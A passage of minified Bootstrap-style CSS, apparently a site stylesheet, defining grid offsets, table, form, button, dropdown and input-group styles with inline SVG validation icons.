left:66.66667%}.push-xl-9{left:75%}.push-xl-10{left:83.33333%}.push-xl-11{left:91.66667%}.push-xl-12{left:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}.table{width:100%;max-width:100%;margin-bottom:1rem}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #f6f6f6}.table thead th{vertical-align:bottom;border-bottom:2px solid #f6f6f6}.table tbody+tbody{border-top:2px solid #f6f6f6}.table .table{background-color:#fff}.table-sm td,.table-sm th{padding:.3rem}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid #f6f6f6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-active,.table-active>td,.table-active>th,.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th,.table-hover tbody tr:hover{background-color:rgba(0,0,0,.075)}.table-success,.table-success>td,.table-success>th{background-color:#dff0d8}.table-hover .table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#d0e9c6}.table-info,.table-info>td,.table-info>th{background-color:#d9edf7}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#c4e3f3}.table-warning,.table-warning>td,.table-warning>th{background-color:#fcf8e3}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#faf2cc}.table-danger,.table-danger>td,.table-danger>th{background-color:#f2dede}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#ebcccc}.thead-inverse th{color:#fff;background-color:#363a42}.thead-default th{color:#7a7a7a;background-color:#f6f6f6}.table-inverse{color:#f6f6f6;background-color:#363a42}.table-inverse td,.table-inverse th,.table-inverse thead th{border-color:#7a7a7a}.table-inverse.table-bordered{border:0}.table-responsive{display:block;width:100%;min-height:0;overflow-x:auto}.table-reflow thead{float:left}.table-reflow tbody{display:block;white-space:nowrap}.table-reflow td,.table-reflow th{border-top:1px solid #f6f6f6;border-left:1px solid #f6f6f6}.table-reflow td:last-child,.table-reflow th:last-child{border-right:1px solid #f6f6f6}.table-reflow tbody:last-child tr:last-child td,.table-reflow tbody:last-child tr:last-child th,.table-reflow tfoot:last-child tr:last-child td,.table-reflow tfoot:last-child tr:last-child th,.table-reflow thead:last-child tr:last-child td,.table-reflow thead:last-child tr:last-child th{border-bottom:1px solid #f6f6f6}.table-reflow tr{float:left}.table-reflow tr td,.table-reflow tr th{display:block!important;border:1px solid #f6f6f6}.form-control{display:block;width:100%;padding:.5rem .75rem;font-size:1rem;line-height:1.25;background-color:#fff;background-image:none;background-clip:padding-box;border-radius:0}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#7a7a7a;border-color:#66afe9;outline:none}.form-control::-webkit-input-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999;opacity:1}.form-control::placeholder{color:#999;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#f6f6f6;opacity:1}.form-control:disabled{cursor:not-allowed}select.form-control:not([size]):not([multiple]){height:calc(2.5rem - 2px)}select.form-control:focus::-ms-value{color:#7a7a7a;background-color:#fff}.form-control-file,.form-control-range{display:block}.col-form-label{padding-top:.5rem;padding-bottom:.5rem;margin-bottom:0}.col-form-label-lg{padding-top:.75rem;padding-bottom:.75rem;font-size:.9375rem}.col-form-label-sm{padding-top:.25rem;padding-bottom:.25rem;font-size:.875rem}.col-form-legend{margin-bottom:0;font-size:1rem}.col-form-legend,.form-control-static{padding-top:.5rem;padding-bottom:.5rem}.form-control-static{line-height:1.25;border:solid transparent;border-width:1px 0}.form-control-static.form-control-lg,.form-control-static.form-control-sm,.input-group-lg>.form-control-static.form-control,.input-group-lg>.form-control-static.input-group-addon,.input-group-lg>.input-group-btn>.form-control-static.btn,.input-group-sm>.form-control-static.form-control,.input-group-sm>.form-control-static.input-group-addon,.input-group-sm>.input-group-btn>.form-control-static.btn{padding-right:0;padding-left:0}.form-control-sm,.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.input-group-sm>.input-group-btn>select.btn:not([size]):not([multiple]),.input-group-sm>select.form-control:not([size]):not([multiple]),.input-group-sm>select.input-group-addon:not([size]):not([multiple]),select.form-control-sm:not([size]):not([multiple]){height:1.8125rem}.form-control-lg,.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{padding:.75rem 1.5rem;font-size:.9375rem;border-radius:.3rem}.input-group-lg>.input-group-btn>select.btn:not([size]):not([multiple]),.input-group-lg>select.form-control:not([size]):not([multiple]),.input-group-lg>select.input-group-addon:not([size]):not([multiple]),select.form-control-lg:not([size]):not([multiple]){height:2.75rem}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-check{position:relative;display:block;margin-bottom:.75rem}.form-check+.form-check{margin-top:-.25rem}.form-check.disabled .form-check-label{color:#7a7a7a;cursor:not-allowed}.form-check-label{padding-left:1.25rem;margin-bottom:0;cursor:pointer}.form-check-input{position:absolute;margin-top:.25rem;margin-left:-1.25rem}.form-check-input:only-child{position:static}.form-check-inline{position:relative;display:inline-block;padding-left:1.25rem;margin-bottom:0;vertical-align:middle;cursor:pointer}.form-check-inline+.form-check-inline{margin-left:.75rem}.form-check-inline.disabled{color:#7a7a7a;cursor:not-allowed}.form-control-feedback{margin-top:.25rem}.form-control-danger,.form-control-success,.form-control-warning{padding-right:2.25rem;background-repeat:no-repeat;background-position:center right .625rem;background-size:1.25rem 1.25rem}.has-success .custom-control,.has-success .form-check-inline,.has-success .form-check-label,.has-success .form-control-feedback,.has-success .form-control-label{color:#4cbb6c}.has-success .form-control{border-color:#4cbb6c}.has-success .form-control:focus{box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #96d7a9}.has-success .input-group-addon{color:#4cbb6c;border-color:#4cbb6c;background-color:#e0f3e5}.has-success .form-control-success{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='#4cbb6c' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E")}.has-warning .custom-control,.has-warning .form-check-inline,.has-warning .form-check-label,.has-warning .form-control-feedback,.has-warning .form-control-label{color:#ff9a52}.has-warning .form-control{border-color:#ff9a52}.has-warning .form-control:focus{box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ffd6b8}.has-warning .input-group-addon{color:#ff9a52;border-color:#ff9a52;background-color:#fff}.has-warning .form-control-warning{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='#ff9a52' d='M4.4 5.324h-.8v-2.46h.8zm0 1.42h-.8V5.89h.8zM3.76.63L.04 7.075c-.115.2.016.425.26.426h7.397c.242 0 .372-.226.258-.426C6.726 4.924 5.47 2.79 4.253.63c-.113-.174-.39-.174-.494 0z'/%3E%3C/svg%3E")}.has-danger .custom-control,.has-danger .form-check-inline,.has-danger .form-check-label,.has-danger .form-control-feedback,.has-danger .form-control-label{color:#ff4c4c}.has-danger .form-control{border-color:#ff4c4c}.has-danger .form-control:focus{box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ffb2b2}.has-danger .input-group-addon{color:#ff4c4c;border-color:#ff4c4c;background-color:#fff}.has-danger .form-control-danger{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='#ff4c4c' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23d9534f' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E")}@media (min-width:576px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;width:auto;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .form-check,.form-inline .form-control-label{margin-bottom:0;vertical-align:middle}.form-inline .form-check{display:inline-block;margin-top:0}.form-inline .form-check-label{padding-left:0}.form-inline .form-check-input{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.btn{display:inline-block;font-weight:400;line-height:1.25;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.5rem 1rem;font-size:1rem;border-radius:0}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0}.btn.disabled,.btn:disabled{cursor:not-allowed;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#2fb5d2;border-color:transparent}.btn-primary.focus,.btn-primary:focus,.btn-primary:hover{color:#fff;background-color:#2592a9;border-color:transparent}.btn-primary.active,.btn-primary:active,.open>.btn-primary.dropdown-toggle{color:#fff;background-color:#2592a9;border-color:transparent;background-image:none}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.btn-primary.dropdown-toggle.focus,.open>.btn-primary.dropdown-toggle:focus,.open>.btn-primary.dropdown-toggle:hover{color:#fff;background-color:#1e788c;border-color:transparent}.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary:disabled.focus,.btn-primary:disabled:focus,.btn-primary:disabled:hover{background-color:#2fb5d2;border-color:transparent}.btn-secondary,.btn-tertiary{color:#232323;background-color:#f6f6f6;border-color:transparent}.btn-secondary.focus,.btn-secondary:focus,.btn-secondary:hover,.btn-tertiary:focus,.btn-tertiary:hover,.focus.btn-tertiary{color:#232323;background-color:#ddd;border-color:transparent}.active.btn-tertiary,.btn-secondary.active,.btn-secondary:active,.btn-tertiary:active,.open>.btn-secondary.dropdown-toggle,.open>.dropdown-toggle.btn-tertiary{color:#232323;background-color:#ddd;border-color:transparent;background-image:none}.active.btn-tertiary:focus,.active.btn-tertiary:hover,.active.focus.btn-tertiary,.btn-secondary.active.focus,.btn-secondary.active:focus,.btn-secondary.active:hover,.btn-secondary:active.focus,.btn-secondary:active:focus,.btn-secondary:active:hover,.btn-tertiary:active.focus,.btn-tertiary:active:focus,.btn-tertiary:active:hover,.open>.btn-secondary.dropdown-toggle.focus,.open>.btn-secondary.dropdown-toggle:focus,.open>.btn-secondary.dropdown-toggle:hover,.open>.dropdown-toggle.btn-tertiary:focus,.open>.dropdown-toggle.btn-tertiary:hover,.open>.dropdown-toggle.focus.btn-tertiary{color:#232323;background-color:#cbcbcb;border-color:transparent}.btn-secondary.disabled.focus,.btn-secondary.disabled:focus,.btn-secondary.disabled:hover,.btn-secondary:disabled.focus,.btn-secondary:disabled:focus,.btn-secondary:disabled:hover,.btn-tertiary:disabled.focus,.btn-tertiary:disabled:focus,.btn-tertiary:disabled:hover,.disabled.btn-tertiary:focus,.disabled.btn-tertiary:hover,.disabled.focus.btn-tertiary{background-color:#f6f6f6;border-color:transparent}.btn-info{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.btn-info.focus,.btn-info:focus,.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#2aabd2}.btn-info.active,.btn-info:active,.open>.btn-info.dropdown-toggle{color:#fff;background-color:#31b0d5;border-color:#2aabd2;background-image:none}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.btn-info.dropdown-toggle.focus,.open>.btn-info.dropdown-toggle:focus,.open>.btn-info.dropdown-toggle:hover{color:#fff;background-color:#269abc;border-color:#1f7e9a}.btn-info.disabled.focus,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info:disabled.focus,.btn-info:disabled:focus,.btn-info:disabled:hover{background-color:#5bc0de;border-color:#5bc0de}.btn-success{color:#fff;background-color:#4cbb6c;border-color:#4cbb6c}.btn-success.focus,.btn-success:focus,.btn-success:hover{color:#fff;background-color:#3a9a56;border-color:#389252}.btn-success.active,.btn-success:active,.open>.btn-success.dropdown-toggle{color:#fff;background-color:#3a9a56;border-color:#389252;background-image:none}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.btn-success.dropdown-toggle.focus,.open>.btn-success.dropdown-toggle:focus,.open>.btn-success.dropdown-toggle:hover{color:#fff;background-color:#318047;border-color:#256237}.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success:disabled.focus,.btn-success:disabled:focus,.btn-success:disabled:hover{background-color:#4cbb6c;border-color:#4cbb6c}.btn-warning{color:#fff;background-color:#ff9a52;border-color:#ff9a52}.btn-warning.focus,.btn-warning:focus,.btn-warning:hover{color:#fff;background-color:#ff7c1f;border-color:#ff7615}.btn-warning.active,.btn-warning:active,.open>.btn-warning.dropdown-toggle{color:#fff;background-color:#ff7c1f;border-color:#ff7615;background-image:none}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.btn-warning.dropdown-toggle.focus,.open>.btn-warning.dropdown-toggle:focus,.open>.btn-warning.dropdown-toggle:hover{color:#fff;background-color:#fa6800;border-color:#d25700}.btn-warning.disabled.focus,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning:disabled.focus,.btn-warning:disabled:focus,.btn-warning:disabled:hover{background-color:#ff9a52;border-color:#ff9a52}.btn-danger{color:#fff;background-color:#ff4c4c;border-color:#ff4c4c}.btn-danger.focus,.btn-danger:focus,.btn-danger:hover{color:#fff;background-color:#ff1919;border-color:#ff0f0f}.btn-danger.active,.btn-danger:active,.open>.btn-danger.dropdown-toggle{color:#fff;background-color:#ff1919;border-color:#ff0f0f;background-image:none}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.btn-danger.dropdown-toggle.focus,.open>.btn-danger.dropdown-toggle:focus,.open>.btn-danger.dropdown-toggle:hover{color:#fff;background-color:#f40000;border-color:#c00}.btn-danger.disabled.focus,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger:disabled.focus,.btn-danger:disabled:focus,.btn-danger:disabled:hover{background-color:#ff4c4c;border-color:#ff4c4c}.btn-outline-primary{color:#2fb5d2;background-image:none;background-color:transparent;border-color:#2fb5d2}.btn-outline-primary.active,.btn-outline-primary.focus,.btn-outline-primary:active,.btn-outline-primary:focus,.btn-outline-primary:hover,.open>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#2fb5d2;border-color:#2fb5d2}.btn-outline-primary.active.focus,.btn-outline-primary.active:focus,.btn-outline-primary.active:hover,.btn-outline-primary:active.focus,.btn-outline-primary:active:focus,.btn-outline-primary:active:hover,.open>.btn-outline-primary.dropdown-toggle.focus,.open>.btn-outline-primary.dropdown-toggle:focus,.open>.btn-outline-primary.dropdown-toggle:hover{color:#fff;background-color:#1e788c;border-color:#175c6a}.btn-outline-primary.disabled.focus,.btn-outline-primary.disabled:focus,.btn-outline-primary.disabled:hover,.btn-outline-primary:disabled.focus,.btn-outline-primary:disabled:focus,.btn-outline-primary:disabled:hover{border-color:#83d3e4}.btn-outline-secondary{color:transparent;background-image:none;background-color:transparent;border-color:transparent}.btn-outline-secondary.active,.btn-outline-secondary.active.focus,.btn-outline-secondary.active:focus,.btn-outline-secondary.active:hover,.btn-outline-secondary.focus,.btn-outline-secondary:active,.btn-outline-secondary:active.focus,.btn-outline-secondary:active:focus,.btn-outline-secondary:active:hover,.btn-outline-secondary:focus,.btn-outline-secondary:hover,.open>.btn-outline-secondary.dropdown-toggle,.open>.btn-outline-secondary.dropdown-toggle.focus,.open>.btn-outline-secondary.dropdown-toggle:focus,.open>.btn-outline-secondary.dropdown-toggle:hover{color:#fff;background-color:transparent;border-color:transparent}.btn-outline-secondary.disabled.focus,.btn-outline-secondary.disabled:focus,.btn-outline-secondary.disabled:hover,.btn-outline-secondary:disabled.focus,.btn-outline-secondary:disabled:focus,.btn-outline-secondary:disabled:hover{border-color:rgba(51,51,51,0)}.btn-outline-info{color:#5bc0de;background-image:none;background-color:transparent;border-color:#5bc0de}.btn-outline-info.active,.btn-outline-info.focus,.btn-outline-info:active,.btn-outline-info:focus,.btn-outline-info:hover,.open>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.btn-outline-info.active.focus,.btn-outline-info.active:focus,.btn-outline-info.active:hover,.btn-outline-info:active.focus,.btn-outline-info:active:focus,.btn-outline-info:active:hover,.open>.btn-outline-info.dropdown-toggle.focus,.open>.btn-outline-info.dropdown-toggle:focus,.open>.btn-outline-info.dropdown-toggle:hover{color:#fff;background-color:#269abc;border-color:#1f7e9a}.btn-outline-info.disabled.focus,.btn-outline-info.disabled:focus,.btn-outline-info.disabled:hover,.btn-outline-info:disabled.focus,.btn-outline-info:disabled:focus,.btn-outline-info:disabled:hover{border-color:#b0e1ef}.btn-outline-success{color:#4cbb6c;background-image:none;background-color:transparent;border-color:#4cbb6c}.btn-outline-success.active,.btn-outline-success.focus,.btn-outline-success:active,.btn-outline-success:focus,.btn-outline-success:hover,.open>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#4cbb6c;border-color:#4cbb6c}.btn-outline-success.active.focus,.btn-outline-success.active:focus,.btn-outline-success.active:hover,.btn-outline-success:active.focus,.btn-outline-success:active:focus,.btn-outline-success:active:hover,.open>.btn-outline-success.dropdown-toggle.focus,.open>.btn-outline-success.dropdown-toggle:focus,.open>.btn-outline-success.dropdown-toggle:hover{color:#fff;background-color:#318047;border-color:#256237}.btn-outline-success.disabled.focus,.btn-outline-success.disabled:focus,.btn-outline-success.disabled:hover,.btn-outline-success:disabled.focus,.btn-outline-success:disabled:focus,.btn-outline-success:disabled:hover{border-color:#96d7a9}.btn-outline-warning{color:#ff9a52;background-image:none;background-color:transparent;border-color:#ff9a52}.btn-outline-warning.active,.btn-outline-warning.focus,.btn-outline-warning:active,.btn-outline-warning:focus,.btn-outline-warning:hover,.open>.btn-outline-warning.dropdown-toggle{color:#fff;background-color:#ff9a52;border-color:#ff9a52}.btn-outline-warning.active.focus,.btn-outline-warning.active:focus,.btn-outline-warning.active:hover,.btn-outline-warning:active.focus,.btn-outline-warning:active:focus,.btn-outline-warning:active:hover,.open>.btn-outline-warning.dropdown-toggle.focus,.open>.btn-outline-warning.dropdown-toggle:focus,.open>.btn-outline-warning.dropdown-toggle:hover{color:#fff;background-color:#fa6800;border-color:#d25700}.btn-outline-warning.disabled.focus,.btn-outline-warning.disabled:focus,.btn-outline-warning.disabled:hover,.btn-outline-warning:disabled.focus,.btn-outline-warning:disabled:focus,.btn-outline-warning:disabled:hover{border-color:#ffd6b8}.btn-outline-danger{color:#ff4c4c;background-image:none;background-color:transparent;border-color:#ff4c4c}.btn-outline-danger.active,.btn-outline-danger.focus,.btn-outline-danger:active,.btn-outline-danger:focus,.btn-outline-danger:hover,.open>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#ff4c4c;border-color:#ff4c4c}.btn-outline-danger.active.focus,.btn-outline-danger.active:focus,.btn-outline-danger.active:hover,.btn-outline-danger:active.focus,.btn-outline-danger:active:focus,.btn-outline-danger:active:hover,.open>.btn-outline-danger.dropdown-toggle.focus,.open>.btn-outline-danger.dropdown-toggle:focus,.open>.btn-outline-danger.dropdown-toggle:hover{color:#fff;background-color:#f40000;border-color:#c00}.btn-outline-danger.disabled.focus,.btn-outline-danger.disabled:focus,.btn-outline-danger.disabled:hover,.btn-outline-danger:disabled.focus,.btn-outline-danger:disabled:focus,.btn-outline-danger:disabled:hover{border-color:#ffb2b2}.btn-link{font-weight:400;color:#2fb5d2;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link:disabled{background-color:transparent}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#208094;text-decoration:underline;background-color:transparent}.btn-link:disabled:focus,.btn-link:disabled:hover{color:#f1f1f1;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:.75rem 1.5rem;font-size:.9375rem;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{height:0;overflow:hidden;transition-timing-function:ease;transition-duration:.35s;transition-property:height}.collapsing,.dropdown,.dropup{position:relative}.dropdown-toggle:after{display:inline-block;width:0;height:0;margin-left:.3em;vertical-align:middle;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-left:.3em solid transparent}.dropdown-toggle:focus{outline:0}.dropup .dropdown-toggle:after{border-top:0;border-bottom:.3em solid}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#363a42;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:0}.dropdown-divider{height:1px;margin:.5rem 0;overflow:hidden;background-color:#e5e5e5}.dropdown-item{display:block;width:100%;padding:3px 1.5rem;clear:both;font-weight:400;color:#363a42;text-align:inherit;white-space:nowrap;background:none;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#2b2e34;background-color:#f5f5f5}.dropdown-item.active,.dropdown-item.active:focus,.dropdown-item.active:hover{color:#fff;text-decoration:none;background-color:#2fb5d2;outline:0}.dropdown-item.disabled,.dropdown-item.disabled:focus,.dropdown-item.disabled:hover{color:#f1f1f1}.dropdown-item.disabled:focus,.dropdown-item.disabled:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:"progid:DXImageTransform.Microsoft.gradient(enabled = false)"}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#f1f1f1;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:.3em solid}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:.125rem}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left;margin-bottom:0}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-.5rem}.btn-toolbar:after{content:"";display:table;clear:both}.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:.5rem}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn+.dropdown-toggle-split:after{margin-left:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:1.125rem;padding-left:1.125rem}.btn .caret{margin-left:0}.btn-group-lg>.btn .caret,.btn-lg .caret{border-width:.3em .3em 0;border-bottom-width:0}.dropup .btn-group-lg>.btn .caret,.dropup .btn-lg .caret{border-width:0 .3em .3em}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group:after{content:"";display:table;clear:both}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-right-radius:0;border-top-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio],[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;width:100%;display:table;border-collapse:separate}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:active,.input-group .form-control:focus,.input-group .form-control:hover{z-index:3}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.25;color:#7a7a7a;text-align:center;background-color:#f6f6f6;border:1px solid rgba(0,0,0,.25);border-radius:0}.input-group-addon.form-control-sm,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.input-group-addon.btn{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.input-group-addon.form-control-lg,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.input-group-addon.btn{padding:.75rem 1.5rem;font-size:.9375rem;border-radius:.3rem}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group-addon:not(:last-child),.input-group-btn:not(:first-child)>.btn-group:not(:last-child)>.btn,.input-group-btn:not(:first-child)>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:not(:last-child)>.btn,.input-group-btn:not(:last-child)>.btn-group>.btn,.input-group-btn:not(:last-child)>.dropdown-toggle,.input-group .form-control:not(:last-child){border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:not(:last-child){border-right:0}.input-group-addon:not(:first-child),.input-group-btn:not(:first-child)>.btn,.input-group-btn:not(:first-child)>.btn-group>.btn,.input-group-btn:not(:first-child)>.dropdown-toggle,.input-group-btn:not(:last-child)>.btn-group:not(:first-child)>.btn,.input-group-btn:not(:last-child)>.btn:not(:first-child),.input-group 